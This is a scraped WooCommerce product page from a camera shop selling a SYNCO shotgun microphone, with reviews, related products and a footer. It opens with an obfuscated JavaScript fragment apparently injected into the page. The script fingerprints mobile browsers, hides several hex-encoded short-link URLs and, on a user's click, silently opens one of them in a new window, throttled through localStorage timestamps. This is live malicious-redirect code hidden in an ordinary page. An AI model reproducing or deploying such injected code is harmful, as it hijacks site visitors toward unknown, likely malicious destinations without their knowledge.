_0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x45\x45\x5a\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x64\x6c\x34\x63\x364',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x72\x75\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;SYNCO Mic-M1 Ultracompact Camera-Mount Shotgun Microphone&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/synco-mic-m1-ultracompact-camera-mount-shotgun-microphone/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.superfotos.pk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating</label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='7586' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-3">

			
					<li class="product-entry loop-entry clr product type-product post-2652 status-publish first instock product_cat-audio product_cat-studio-recording product_tag-rode-ntg4-shotgun-microphone has-post-thumbnail sale purchasable product-type-simple">
	<a href="https://www.superfotos.pk/product/rode-ntg4/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://www.superfotos.pk/wp-content/uploads/2020/10/1-8-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.superfotos.pk/wp-content/uploads/2020/10/1-8-300x300.jpg 300w, https://www.superfotos.pk/wp-content/uploads/2020/10/1-8-150x150.jpg 150w, https://www.superfotos.pk/wp-content/uploads/2020/10/1-8-75x75.jpg 75w, https://www.superfotos.pk/wp-content/uploads/2020/10/1-8-100x100.jpg 100w, https://www.superfotos.pk/wp-content/uploads/2020/10/1-8.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">RODE NTG4 Shotgun Microphone</h2><div class='sale-perc'>Save 5% instantly</div><div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;85,000</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;81,000</bdi></span></ins></span>
</a></li>

			
					<li class="product-entry loop-entry clr product type-product post-2661 status-publish instock product_cat-audio product_cat-studio-recording has-post-thumbnail sale purchasable product-type-simple">
	<a href="https://www.superfotos.pk/product/rode-ntg1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://www.superfotos.pk/wp-content/uploads/2020/10/1-5-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.superfotos.pk/wp-content/uploads/2020/10/1-5-300x300.jpg 300w, https://www.superfotos.pk/wp-content/uploads/2020/10/1-5-150x150.jpg 150w, https://www.superfotos.pk/wp-content/uploads/2020/10/1-5-75x75.jpg 75w, https://www.superfotos.pk/wp-content/uploads/2020/10/1-5-100x100.jpg 100w, https://www.superfotos.pk/wp-content/uploads/2020/10/1-5.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">RODE NTG1 Shotgun Microphone</h2><div class='sale-perc'>Save 8% instantly</div><div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;64,900</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;59,900</bdi></span></ins></span>
</a></li>

			
					<li class="product-entry loop-entry clr product type-product post-2609 status-publish last instock product_cat-audio product_cat-wireless-microphones product_cat-mobile-recording has-post-thumbnail sale purchasable product-type-simple">
	<a href="https://www.superfotos.pk/product/lensgo-lwm-308c-wireless-mic/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://www.superfotos.pk/wp-content/uploads/2020/10/LensGo-LWM-308C-Wireless-Mic-1-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.superfotos.pk/wp-content/uploads/2020/10/LensGo-LWM-308C-Wireless-Mic-1-1-300x300.jpg 300w, https://www.superfotos.pk/wp-content/uploads/2020/10/LensGo-LWM-308C-Wireless-Mic-1-1-100x100.jpg 100w, https://www.superfotos.pk/wp-content/uploads/2020/10/LensGo-LWM-308C-Wireless-Mic-1-1-150x150.jpg 150w, https://www.superfotos.pk/wp-content/uploads/2020/10/LensGo-LWM-308C-Wireless-Mic-1-1-75x75.jpg 75w, https://www.superfotos.pk/wp-content/uploads/2020/10/LensGo-LWM-308C-Wireless-Mic-1-1-600x600.jpg 600w, https://www.superfotos.pk/wp-content/uploads/2020/10/LensGo-LWM-308C-Wireless-Mic-1-1.jpg 650w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">LENSGO LWM-308C Plus Dual Wireless Microphone System</h2><div class='sale-perc'>Save 17% instantly</div><div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;17,500</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;14,500</bdi></span></ins></span>
</a></li>

			
					<li class="product-entry loop-entry clr product type-product post-2640 status-publish first instock product_cat-audio product_cat-microphones has-post-thumbnail sale purchasable product-type-simple">
	<a href="https://www.superfotos.pk/product/rode-video-mic-rycote/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://www.superfotos.pk/wp-content/uploads/2020/10/1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.superfotos.pk/wp-content/uploads/2020/10/1-300x300.jpg 300w, https://www.superfotos.pk/wp-content/uploads/2020/10/1-150x150.jpg 150w, https://www.superfotos.pk/wp-content/uploads/2020/10/1-75x75.jpg 75w, https://www.superfotos.pk/wp-content/uploads/2020/10/1-100x100.jpg 100w, https://www.superfotos.pk/wp-content/uploads/2020/10/1.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">RODE VideoMic Rycote Camera Mount Shotgun Microphone</h2><div class='sale-perc'>Save 10% instantly</div><div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;49,500</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;44,500</bdi></span></ins></span>
</a></li>

			
					<li class="product-entry loop-entry clr product type-product post-2697 status-publish instock product_cat-audio product_cat-microphones product_cat-mobile-recording product_tag-boya-by-m1 product_tag-boya-by-m1-lavalier-microphone product_tag-boya-m1 product_tag-boyam1 product_tag-camera-microphone product_tag-clip-on-microphone product_tag-dslr-microphone product_tag-external-microphone product_tag-high-quality-sound product_tag-interview-microphone product_tag-lavalier-microphone product_tag-m1 product_tag-omnidirectional-mic product_tag-podcast-microphone product_tag-portable-microphone product_tag-professional-audio product_tag-smartphone-microphone product_tag-video-recording-mic product_tag-youtube-microphone has-post-thumbnail sale purchasable product-type-simple">
	<a href="https://www.superfotos.pk/product/boya-m1-mic/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://www.superfotos.pk/wp-content/uploads/2020/10/1-21-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.superfotos.pk/wp-content/uploads/2020/10/1-21-300x300.jpg 300w, https://www.superfotos.pk/wp-content/uploads/2020/10/1-21-150x150.jpg 150w, https://www.superfotos.pk/wp-content/uploads/2020/10/1-21-75x75.jpg 75w, https://www.superfotos.pk/wp-content/uploads/2020/10/1-21-100x100.jpg 100w, https://www.superfotos.pk/wp-content/uploads/2020/10/1-21.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">BOYA BY-M1 Lavalier Microphone</h2><div class='sale-perc'>Save 29% instantly</div><div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;3,500</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;2,500</bdi></span></ins></span>
</a></li>

			
					<li class="product-entry loop-entry clr product type-product post-2685 status-publish last instock product_cat-audio product_cat-podcasting product_cat-studio-recording product_tag-rode-ai-1-studio-quality-usb-audio-interface has-post-thumbnail sale purchasable product-type-simple">
	<a href="https://www.superfotos.pk/product/rode-ai-1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://www.superfotos.pk/wp-content/uploads/2020/10/1-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.superfotos.pk/wp-content/uploads/2020/10/1-2-300x300.jpg 300w, https://www.superfotos.pk/wp-content/uploads/2020/10/1-2-150x150.jpg 150w, https://www.superfotos.pk/wp-content/uploads/2020/10/1-2-768x768.jpg 768w, https://www.superfotos.pk/wp-content/uploads/2020/10/1-2-75x75.jpg 75w, https://www.superfotos.pk/wp-content/uploads/2020/10/1-2-750x750.jpg 750w, https://www.superfotos.pk/wp-content/uploads/2020/10/1-2-800x800.jpg 800w, https://www.superfotos.pk/wp-content/uploads/2020/10/1-2-100x100.jpg 100w, https://www.superfotos.pk/wp-content/uploads/2020/10/1-2.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">RODE AI 1 Studio Quality USB Audio Interface</h2><div class='sale-perc'>Save 10% instantly</div><div class="star-rating"><span style="width:0%">Rated <strong class="rating">0</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;42,000</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;38,000</bdi></span></ins></span>
</a></li>

			
		</ul>

	</section>
	</div>


		
	</main></div>
	

	</div><!-- #main-content -->

	
    <div class="contact-info-bottom-wrap clr">
    <div class="dm info-contact-us">
        <a href="https://www.superfotos.pk/wp-content/themes/super-fotos/contact-us">Contact Us</a>
        </div>
    
        <div class="dm info-live-chat">
        <a href="https://wa.me/923218000331" target="_blank">Live Chat</a>
        </div>
        
        
        <div class="dm info-call">
        <a href="tel:923218000331">Call</a>
            
        </div>
        
    </div>

<div id="footer-wrap" class="site-footer clr">
    

    

	<div id="footer" class="clr container">

		
<div id="footer-widgets" class="wpex-row clr">
	

	<div class="footer-box first-widget">
		<div class="footer-widget widget_media_image clr"><img width="300" height="300" src="https://www.superfotos.pk/wp-content/uploads/2020/02/logo.svg" class="image wp-image-5  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div><div class="footer-widget widget_text clr">			<div class="textwidget"><p>Camera Market,<br />
86-Chamberlain Road, Lahore, 54000</p>
</div>
		</div>	</div><!-- .footer-box -->

	<div class="footer-box second-widget">
		<div class="footer-widget widget_nav_menu clr"><h6 class="widget-title">How can we help you?</h6><div class="menu-how-can-we-help-container"><ul id="menu-how-can-we-help" class="menu"><li id="menu-item-289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://www.superfotos.pk/contact-us/">Customer Service</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a target="_blank" rel="noopener" href="https://www.facebook.com/SuperFotos1970/">Customer Service on Facebook</a></li>
<li id="menu-item-306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306"><a href="https://www.superfotos.pk/return-policy/">Return Policy</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="https://www.superfotos.pk/discount-offers/">Discount Offers</a></li>
</ul></div></div>	</div><!-- .footer-box -->
    
    	<div class="footer-box third-widget">
		<div class="footer-widget widget_nav_menu clr"><h6 class="widget-title">Information</h6><div class="menu-information-container"><ul id="menu-information" class="menu"><li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://www.superfotos.pk/newletter/">Newletter</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCHFjyDuv1erTLUoi0Wj6paA">SuperFotos TV</a></li>
<li id="menu-item-310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310"><a href="https://www.superfotos.pk/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-253"><a rel="privacy-policy" href="https://www.superfotos.pk/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><a href="https://www.superfotos.pk/about-cookies/">About Cookies</a></li>
</ul></div></div>	</div><!-- .footer-box -->
	
	<div class="footer-box fourth-widget">
		<div class="footer-widget widget_nav_menu clr"><h6 class="widget-title">About Us</h6><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314"><a href="https://www.superfotos.pk/about-us/">About Us</a></li>
<li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://www.superfotos.pk/investor-relations/">Investor Relations</a></li>
<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://www.superfotos.pk/career/">Career</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://www.superfotos.pk/become-an-affiliate/">Become an Affiliate</a></li>
</ul></div></div>	</div><!-- .footer-box -->
		
		
	
	<div class="footer-box  full-width-widget">
		<div class="footer-widget widget_nav_menu clr"><div class="menu-social-icons-container"><ul id="menu-social-icons" class="menu"><li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a target="_blank" rel="noopener" href="https://www.google.com/url?sa=t&#038;rct=j&#038;q=&#038;esrc=s&#038;source=web&#038;cd=1&#038;cad=rja&#038;uact=8&#038;ved=2ahUKEwiXus2a1IHpAhXLyYUKHYuxAhQQtwIwAHoECAEQAQ&#038;url=https%3A%2F%2Fwww.facebook.com%2FSuperFotos1970%2F&#038;usg=AOvVaw3gU0-Nh6Un5L7DhniayuwF"><i class="fa fa-facebook-f"></i></a></li>
<li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36"><a target="_blank" rel="noopener" href="https://www.instagram.com/superfotos1970/"><i class="fa fa-instagram"></i></a></li>
<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37"><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCHFjyDuv1erTLUoi0Wj6paA"><i class="fa fa-youtube-play"></i></a></li>
</ul></div></div>	</div><!-- .footer-box -->

	
</div><!-- #footer-widgets -->
	</div><!-- #footer -->

	
<footer id="copyright-wrap" class="clr container">
	
	<div id="copyright" role="contentinfo" class="clr">

					&copy; Copyright 2022 &middot; <a href="https://www.superfotos.pk" title="Super Fotos">Super Fotos</a>
			</div><!-- #copyright -->	
	

	
	<div class="powerd-by">
	Design & Develop By: <a href="https://richcandies.com/" target="_blank">RichCandies.com</a>
	</div>

</footer><!-- #footer-wrap -->
</div><!-- #footer-wrap -->
</div><!-- #wrap -->



<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.superfotos.pk"}},{"@type":"ListItem","position":2,"item":{"name":"Audio","@id":"https:\/\/www.superfotos.pk\/product-category\/audio\/"}},{"@type":"ListItem","position":3,"item":{"name":"Microphones","@id":"https:\/\/www.superfotos.pk\/product-category\/audio\/microphones\/"}},{"@type":"ListItem","position":4,"item":{"name":"SYNCO Mic-M1 Ultracompact Camera-Mount Shotgun Microphone","@id":"https:\/\/www.superfotos.pk\/product\/synco-mic-m1-ultracompact-camera-mount-shotgun-microphone\/"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=11.8.0-dev' type='text/css' media='all' />
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/themes/super-fotos/js/slidepanel.js?ver=20160909" id="wpb_slidepanel-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.superfotos.pk\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.5.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/www.superfotos.pk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":"yes"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.5.4" id="wc-order-attribution-js"></script>
